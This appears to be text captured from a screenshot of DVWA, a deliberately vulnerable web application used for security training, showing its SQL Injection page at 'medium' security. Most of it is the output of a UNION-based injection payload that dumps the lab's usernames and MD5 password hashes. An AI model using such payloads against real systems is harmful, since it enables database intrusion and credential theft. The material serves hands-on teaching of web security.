 File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
First name: Gordon
Surname: Brown
ID: 1 OR 1 = 1 UNION SELECT user, password FROM users#
First name: Hack
Surname: Me
ID: 1 OR 1 = 1 UNION SELECT user, password FROM users#
First name: Pablo
Surname: Picasso
ID: 1 OR 1 = 1 UNION SELECT user, password FROM users#
First name: Bob
Surname: Smith
ID: 1 OR 1 = 1 UNION SELECT user, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1 OR 1 = 1 UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1 OR 1 = 1 UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1 OR 1 = 1 UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1 OR 1 = 1 UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: medium
PHPIDS: disabled
View Source View Help